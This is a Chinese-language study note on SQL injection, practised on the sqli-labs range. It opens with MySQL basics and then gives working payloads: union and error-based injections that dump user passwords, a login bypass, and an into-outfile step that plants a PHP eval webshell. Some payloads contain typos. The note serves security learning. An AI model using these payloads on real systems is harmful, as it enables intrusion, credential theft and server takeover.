SQL注入笔记
〇、靶场搭建
工具:小皮 phpstudy、sqli-labs 靶场
首先安装小皮、拖入文件、设置靶场数据库的密码
一、MySQL 使用方法
SQL 增删改
SQL 分为:库、表、列、行
命令以";"结尾
数据库
登录
mysql -u root -p
查看数据库
show databases;
创建数据库"employees"并且设置 utf8 字符集
create database employees charset utf8;
删除数据库"employees"
drop database employees;
进入"employees"
use employees;
数据表
进入数据库"employees"后
创建数据表"employees",并写入数据
create table employee
(
id int,
name varchar(40),
sex char(4),
birthday date,
job varchar(100)
);
查看数据表信息
show full columns from employee;
查看数据表的列表
select * from employee;
删除数据表
drop table employee;
修改数据表名称为"user"
rename table employee to user;
修改字符集
alter table user character set utf8;
数据列和数据行
写入内容
insert into user
(
id,name,sex,birthday,job)
values
(
1,'ctfstu','male','1999-05-01','IT')
;

增加一列"salary"内容
alter table user add salary decimal(8,2)#最大八位数,小数点后两位

修改所有"salary"为 5000
update user set salary = 5000;
修改 id=1 的行 的 name 为"benben"
update user set name='benben' where id=1;
修改 id=1 的行 的 name 为"benben2",salary 为 3000
update user set name='benben2',salary=3000 where id=1;

删除列
alter table user drop salary;
删除行
delete from user where job='it';
删除表
delete from user;
SQL 查询
基本词语:select、from、where
基本语句
基本参数指令:union、group by、order by、limit、and、or
常用函数:group_concat()、database()、version()
基本查询语句
select * from user where id=1;
select 后面跟着列名(*代表所有)
from 后面跟着表名
where 后面跟着条件
select * from user where id in ('4');#查询 id 包含4的
优先查询括号内容
select * from user where id=(select id from user where username="admin");
union 联合查询(同时查询两段内容)
select id from user union select email_id from emails
注意:联合查询前后的列数必须相等
select * from user where id=1 union select * from email where id=6;#user表有三列,email表有两列,查询失败
修改:
select * from user where id=1 union select *,3 from email where id=6;#user表有三列,email表有两列+一列填充列"3",查询成功
group by 和 order by
group by 一般用来分组,也可用来确定列数
select * from user where id=9 group by 2;#2为任意数字,一般用二分法排查直到报错
order by 一般用来排序,也可用来确定列数
select * from user where id=9 order by 2;#2为任意数字,一般用二分法排查直到报错
limit 限制输出
一般用于限数显示报错反馈信息
select * from user limit 0,3;
and 和 or
and 和 or 可判断闭合关系,利用其判断字符型还是数字型
其他常用函数
group_concat 合并为一行显示
select group_concat(username) from user;

select database() 查看数据库名称
select version() 查看数据库版本
二、SQL 注入
注入就是构造一条精巧的语句,查询想要的信息
注入点
可以实现注入的地方,通常是一个访问的链接
查询字段分类
字符型注入:输入的参数为字符串称为字符型
数字型注入:输入的参数为整型为数字型
注入方法分类
Union 联合注入:
报错注入:
布尔注入:
时间注入:
判断字符型还是数字型
使用 and 1=1 和 and 1=2
解释:如果是数字型,and 指令被解析,会报错;如果是字符型,and 被当做字符而不是指令
传入 id=1 和 id=2-1
解释:如果是数字型,2-1=1会传入1;如果是字符型,2-1被当做字符,不存在会报错
具体解释

闭合方式
分为:’、"、’)、")以及其他
解法:手动传入闭合符号判断,后把不需要的注释掉
注释常用:’–+’、‘#’、’%23’
Union 联合注入一般步骤(字符型)
注意:联合查询前后的列数必须相等
判断闭合方式
假设闭合方式是’
判断列数
假设3列
?id=1' order by 3 --+ #2用二分法排查直到报错
查询回显位置
传入
?id=1' union 1,2,3 --+


只回显第一行
修改 id=1为不存在的数字如 -1
?id=-1' union 1,2,3 --+

注入
?id=-1' union 1,2,database() --+
获取表名和列名
数据库:Imformation_schema
包含两个所需的数据表
tables:表名集合表 columns:列名集合表

where过滤显示table_schema是security的行
查询表名
?id=0' union select 1,table_name,3 from imformation_schema.table where table_schema=database() --+
假设查询到是user表
?id=0' union select 1,column_name,3 from imformation_schema.columns where table_schema=database() and table_name='user'--+
查询目标
?id=0' union select 1,group_concat(username,'_',password),3 from user --+
Union 联合注入一般步骤(数字型)
注意:联合查询前后的列数必须相等
判断列数
假设3列
?id=1 order by 3 --+ #2用二分法排查直到报错
查询回显位置
传入
?id=1 union 1,2,3 --+


只回显第一行
修改 id=1为不存在的数字如 -1
?id=-1 union 1,2,3 --+

注入
?id=-1 union 1,2,database() --+
获取表名和列名
数据库:Imformation_schema
包含两个所需的数据表
tables:表名集合表 columns:列名集合表

where过滤显示table_schema是security的行
查询表名
?id=0 union select 1,table_name,3 from imformation_schema.table where table_schema=database() --+
假设查询到是user表
?id=0 union select 1,column_name,3 from imformation_schema.columns where table_schema=database() and table_name='user'--+
查询目标
?id=0 union select 1,group_concat(username,'_',password),3 from user --+
extractvalue 报错注入一般步骤
先在"ctfstu"创建表"xml"
extractvalue() 查询 xml 里的内容,包含两个参数:
第一个参数:XML 文档对象名称(列名doc可随便写)
第二个参数:路径
正常查询:
select extractvalue(doc,'/book/title') from xml;
符号写错报错:
select extractvalue(doc,'~book/title') from xml;

构造语句:
select extractvalue(doc,concat(0x7e,(select database()))) from xml;
其中concat(1,2)是拼接1,2的函数,0x7e是’~’,select database()可替换为其他注入语句

substring()函数控制
substring(123123,3,4):123123 是显示内容;3 是从第 4 个字符显示;4 是一次显示 4 个字符
updatexml 报错注入一般步骤
updatexml(XML_document,Xpath_string,new_value)
第一个参数:XML填doc
第二个参数:路径,类比extractvalue
第三个参数:替换的数据
正常格式:
select updatexml(doc,'/book/auther/surname','1') from xml;
构造语句:
?id=1") and 1=updatexml(1,concat(0x7e,(select group_concat(username,password)from user)),3) --+
floor 报错注入一般步骤
涉及到的函数:
rand():随机返回0~1的小数
floor():小数向下取整(向上是celling())
concat_ws():三个参数,括号内数据用第一个字段连接起来
group by()
as:别名
count():汇总统计数量
limit:这里用于显示指定行数
?id=0' union select 1,count(*),concat_ws('_',(select concat('~',id,username,':',password)from user limit 0,1),floor(rand(0)*2)) as a from information_schema.table group by a --+

select floor(rand()*2)from user;
生成user个行数0和1



布尔盲注、时间盲注
利用真假值、sleep()判断,一般用 sqlmap 自动化
文件上传拿取 web shell
查看读取权限:
show variables like '%secure%';
into outfile:写入(必须知道一个可以写入的完整路径)
一句话木马:
<?php @eval($_POST['password']);?>
文件上传指令:
?id=-1')) union select 1,"<?php @eval($_POST['password']);?>" into outfile "D:\\php_study\\WWW\\ben.php" --+
然后使用蚁剑、中国菜刀链接,上传大马,反弹拿 webshell
Post 提交注入
使用 hackbar 、brup suite 提交
or 来绕过密码验证(万能密钥)
1' or 1=1 #
存在注入点

之后联合注入

HTTP 头注入——uagent注入
分析源代码

